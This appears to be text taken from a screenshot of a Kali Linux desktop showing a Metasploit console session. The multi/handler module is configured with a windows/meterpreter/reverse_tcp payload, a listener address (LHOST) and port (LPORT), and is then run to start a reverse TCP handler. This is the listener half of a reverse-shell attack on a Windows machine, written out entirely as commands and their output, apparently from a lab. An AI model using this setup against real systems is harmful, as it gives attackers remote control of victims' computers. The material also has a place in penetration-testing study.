 Kali 2026 x64 Customized by...
Windows 11 pro x64
Apps Places Nov 18 05:39
root@kali: ~
root@kali: ~ root@kali: ~
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) > set LHOST 192.168.23.138
LHOST => 192.168.23.138
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) > set LPORT 4433
LPORT => 4433
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.23.138:4433